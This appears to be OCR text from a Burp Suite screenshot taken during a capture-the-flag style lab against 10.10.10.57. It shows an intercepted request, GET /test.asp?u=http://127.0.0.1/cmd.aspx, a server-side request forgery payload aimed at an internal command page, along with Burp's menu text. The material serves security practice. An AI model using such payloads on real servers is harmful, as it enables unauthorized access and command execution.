 Applications Places burp-StartBurp Mon 14:05 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://10.10.10.57:62696
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /test.asp?u=http://127.0.0.1/cmd.aspx HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor help
Proxy interception help
? < + > Type a search term 0 matches